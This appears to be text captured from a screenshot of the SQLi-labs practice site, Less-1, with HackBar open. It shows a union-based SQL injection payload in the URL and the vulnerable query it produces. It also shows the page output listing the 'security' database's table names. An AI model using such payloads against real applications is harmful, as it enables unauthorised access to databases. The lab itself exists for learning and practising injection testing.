 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,(select group_concat(table_name) from
information_schema.tables where table_schema='security'), 3 -- ' LIMIT 0,1
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sql-labs/Less-1/?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'), 3 --+
Enable POST ADD HEADER